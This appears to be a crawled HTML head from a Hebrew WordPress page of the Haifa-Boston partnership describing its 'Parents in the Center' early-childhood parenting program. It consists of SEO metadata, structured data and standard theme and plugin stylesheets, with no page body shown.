

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haifa-boston.org/shared-society/parents/
body_size: 20720
content:
<!doctype html>
<html dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>הורים במרכז - שותפות חיפה בוסטון - Haifa Boston Connection</title>
<meta name="description" content="&quot;הורים במרכז&quot; הינו בית קהילתי המעניק ליווי, תמיכה, ייעוץ, טיפול ותוכניות העשרה להורים לילדים בגיל הרך החל משלב ההריון ועד גיל 6 שנים. מודל &quot;הורים במרכז&quot; החל"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://haifa-boston.org/shared-society/parents/" />
<meta property="og:locale" content="he_IL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="הורים במרכז - שותפות חיפה בוסטון - Haifa Boston Connection" />
<meta property="og:description" content="&quot;הורים במרכז&quot; הינו בית קהילתי המעניק ליווי, תמיכה, ייעוץ, טיפול ותוכניות העשרה להורים לילדים בגיל הרך החל משלב ההריון ועד גיל 6 שנים. מודל &quot;הורים במרכז&quot; החל" />
<meta property="og:url" content="https://haifa-boston.org/shared-society/parents/" />
<meta property="og:site_name" content="שותפות חיפה בוסטון - Haifa Boston Connection" />
<meta property="og:updated_time" content="2024-10-20T15:20:59+03:00" />
<meta property="og:image" content="https://haifa-boston.org/wp-content/uploads/2023/03/cropped-fav.jpg" />
<meta property="og:image:secure_url" content="https://haifa-boston.org/wp-content/uploads/2023/03/cropped-fav.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="חיפה" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-17T09:19:15+02:00" />
<meta property="article:modified_time" content="2024-10-20T15:20:59+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="הורים במרכז - שותפות חיפה בוסטון - Haifa Boston Connection" />
<meta name="twitter:description" content="&quot;הורים במרכז&quot; הינו בית קהילתי המעניק ליווי, תמיכה, ייעוץ, טיפול ותוכניות העשרה להורים לילדים בגיל הרך החל משלב ההריון ועד גיל 6 שנים. מודל &quot;הורים במרכז&quot; החל" />
<meta name="twitter:image" content="https://haifa-boston.org/wp-content/uploads/2023/03/cropped-fav.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://haifa-boston.org/#organization","name":"\u05e9\u05d5\u05ea\u05e4\u05d5\u05ea \u05d7\u05d9\u05e4\u05d4 \u05d1\u05d5\u05e1\u05d8\u05d5\u05df - Haifa Boston Connection","url":"https://haifa-boston.org","logo":{"@type":"ImageObject","@id":"https://haifa-boston.org/#logo","url":"https://haifa-boston.org/wp-content/uploads/2022/12/\u05e9\u05d5\u05ea\u05e4\u05d5\u05ea-\u05d7\u05d9\u05e4\u05d4-\u05d1\u05d5\u05e1\u05d8\u05d5\u05df.png","contentUrl":"https://haifa-boston.org/wp-content/uploads/2022/12/\u05e9\u05d5\u05ea\u05e4\u05d5\u05ea-\u05d7\u05d9\u05e4\u05d4-\u05d1\u05d5\u05e1\u05d8\u05d5\u05df.png","caption":"\u05e9\u05d5\u05ea\u05e4\u05d5\u05ea \u05d7\u05d9\u05e4\u05d4 \u05d1\u05d5\u05e1\u05d8\u05d5\u05df - Haifa Boston Connection","inLanguage":"he-IL","width":"869","height":"243"}},{"@type":"WebSite","@id":"https://haifa-boston.org/#website","url":"https://haifa-boston.org","name":"\u05e9\u05d5\u05ea\u05e4\u05d5\u05ea \u05d7\u05d9\u05e4\u05d4 \u05d1\u05d5\u05e1\u05d8\u05d5\u05df - Haifa Boston Connection","publisher":{"@id":"https://haifa-boston.org/#organization"},"inLanguage":"he-IL"},{"@type":"ImageObject","@id":"https://haifa-boston.org/wp-content/uploads/2023/03/cropped-fav.jpg","url":"https://haifa-boston.org/wp-content/uploads/2023/03/cropped-fav.jpg","width":"512","height":"512","inLanguage":"he-IL"},{"@type":"BreadcrumbList","@id":"https://haifa-boston.org/shared-society/parents/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://haifa-boston.org","name":"\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea"}},{"@type":"ListItem","position":"2","item":{"@id":"https://haifa-boston.org/shared-society/","name":"\u05d7\u05d1\u05e8\u05d4 \u05de\u05e9\u05d5\u05ea\u05e4\u05ea"}},{"@type":"ListItem","position":"3","item":{"@id":"https://haifa-boston.org/shared-society/parents/","name":"\u05d4\u05d5\u05e8\u05d9\u05dd \u05d1\u05de\u05e8\u05db\u05d6"}}]},{"@type":"WebPage","@id":"https://haifa-boston.org/shared-society/parents/#webpage","url":"https://haifa-boston.org/shared-society/parents/","name":"\u05d4\u05d5\u05e8\u05d9\u05dd \u05d1\u05de\u05e8\u05db\u05d6 - \u05e9\u05d5\u05ea\u05e4\u05d5\u05ea \u05d7\u05d9\u05e4\u05d4 \u05d1\u05d5\u05e1\u05d8\u05d5\u05df - Haifa Boston Connection","datePublished":"2023-01-17T09:19:15+02:00","dateModified":"2024-10-20T15:20:59+03:00","isPartOf":{"@id":"https://haifa-boston.org/#website"},"primaryImageOfPage":{"@id":"https://haifa-boston.org/wp-content/uploads/2023/03/cropped-fav.jpg"},"inLanguage":"he-IL","breadcrumb":{"@id":"https://haifa-boston.org/shared-society/parents/#breadcrumb"}},{"@type":"Person","@id":"https://haifa-boston.org/author/haifabos_admin/","name":"haifabos_admin","url":"https://haifa-boston.org/author/haifabos_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6d1c10329741d70dde7c6948cec1fd087bb22c61cc21f4ac0489694ba098aae8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6d1c10329741d70dde7c6948cec1fd087bb22c61cc21f4ac0489694ba098aae8?s=96&amp;d=mm&amp;r=g","caption":"haifabos_admin","inLanguage":"he-IL"},"sameAs":["https://haifa-boston.org"],"worksFor":{"@id":"https://haifa-boston.org/#organization"}},{"@type":"Article","headline":"\u05d4\u05d5\u05e8\u05d9\u05dd \u05d1\u05de\u05e8\u05db\u05d6 - \u05e9\u05d5\u05ea\u05e4\u05d5\u05ea \u05d7\u05d9\u05e4\u05d4 \u05d1\u05d5\u05e1\u05d8\u05d5\u05df - Haifa Boston Connection","keywords":"\u05d7\u05d9\u05e4\u05d4,\u05e9\u05d5\u05ea\u05e4\u05d5\u05ea \u05d7\u05d9\u05e4\u05d4 \u05d1\u05d5\u05e1\u05d8\u05d5\u05df,\u05e7\u05e8\u05d9\u05ea \u05d0\u05dc\u05d9\u05e2\u05d6\u05e8,\u05d4\u05d3\u05e8\u05db\u05ea \u05d4\u05d5\u05e8\u05d9\u05dd,\u05e4\u05e2\u05d9\u05dc\u05d5\u05ea \u05dc\u05d9\u05dc\u05d3\u05d9\u05dd","datePublished":"2023-01-17T09:19:15+02:00","dateModified":"2024-10-20T15:20:59+03:00","author":{"@id":"https://haifa-boston.org/author/haifabos_admin/","name":"haifabos_admin"},"publisher":{"@id":"https://haifa-boston.org/#organization"},"description":"&quot;\u05d4\u05d5\u05e8\u05d9\u05dd \u05d1\u05de\u05e8\u05db\u05d6&quot; \u05d4\u05d9\u05e0\u05d5\u00a0\u05d1\u05d9\u05ea \u05e7\u05d4\u05d9\u05dc\u05ea\u05d9 \u05d4\u05de\u05e2\u05e0\u05d9\u05e7 \u05dc\u05d9\u05d5\u05d5\u05d9, \u05ea\u05de\u05d9\u05db\u05d4, \u05d9\u05d9\u05e2\u05d5\u05e5, \u05d8\u05d9\u05e4\u05d5\u05dc \u05d5\u05ea\u05d5\u05db\u05e0\u05d9\u05d5\u05ea \u05d4\u05e2\u05e9\u05e8\u05d4 \u05dc\u05d4\u05d5\u05e8\u05d9\u05dd \u05dc\u05d9\u05dc\u05d3\u05d9\u05dd \u05d1\u05d2\u05d9\u05dc \u05d4\u05e8\u05da \u05d4\u05d7\u05dc \u05de\u05e9\u05dc\u05d1 \u05d4\u05d4\u05e8\u05d9\u05d5\u05df \u05d5\u05e2\u05d3 \u05d2\u05d9\u05dc 6 \u05e9\u05e0\u05d9\u05dd. \u05de\u05d5\u05d3\u05dc &quot;\u05d4\u05d5\u05e8\u05d9\u05dd \u05d1\u05de\u05e8\u05db\u05d6&quot; \u05d4\u05d7\u05dc","name":"\u05d4\u05d5\u05e8\u05d9\u05dd \u05d1\u05de\u05e8\u05db\u05d6 - \u05e9\u05d5\u05ea\u05e4\u05d5\u05ea \u05d7\u05d9\u05e4\u05d4 \u05d1\u05d5\u05e1\u05d8\u05d5\u05df - Haifa Boston Connection","@id":"https://haifa-boston.org/shared-society/parents/#richSnippet","isPartOf":{"@id":"https://haifa-boston.org/shared-society/parents/#webpage"},"image":{"@id":"https://haifa-boston.org/wp-content/uploads/2023/03/cropped-fav.jpg"},"inLanguage":"he-IL","mainEntityOfPage":{"@id":"https://haifa-boston.org/shared-society/parents/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="שותפות חיפה בוסטון - Haifa Boston Connection &laquo; פיד‏" href="https://haifa-boston.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="שותפות חיפה בוסטון - Haifa Boston Connection &laquo; פיד תגובות‏" href="https://haifa-boston.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haifa-boston.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaifa-boston.org%2Fshared-society%2Fparents%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haifa-boston.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaifa-boston.org%2Fshared-society%2Fparents%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://haifa-boston.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://haifa-boston.org/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://haifa-boston.org/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://haifa-boston.org/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://haifa-boston.org/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://haifa-boston.org/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://haifa-boston.org/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://haifa-boston.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://haifa-boston.org/wp-content/uploads/elementor/css/post-4.css?ver=1768263021' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://haifa-boston.org/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://haifa-boston.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://haifa-boston.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://haifa-boston.org/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://haifa-boston.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://haifa-boston.org/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://haifa-boston.org/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://haifa-boston.org/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://haifa-boston.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='eael-786-css' href='https://haifa-boston.org/wp-content/uploads/essential-addons-elementor/eael-786.css?ver=1729437659' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://haifa-boston.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://haifa-boston.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://haifa-boston.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://haifa-boston.org/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://haifa-boston.org/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-786-css' href='https://haifa-boston.org/wp-content/uploads/elementor/css/post-786.css?ver=1768286478' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://haifa-boston.org/wp-content/uploads/elementor/css/post-44.css?ver=1768263021' media='all' />
<link rel='stylesheet' id='elementor-post-61-css' href='https://haifa-boston.org/wp-content/uploads/elementor/css/post-61.css?ver=1768263021' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://haifa-boston.org/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1743372906' media='all' />
<link rel='stylesheet' id='elementor-gf-local-karantina-css' href='https://haifa-boston.org/wp-content/uploads/elementor/google-fonts/css/karantina.css?ver=1743372909' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://haifa-boston.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://haifa-boston.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://haifa-boston.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
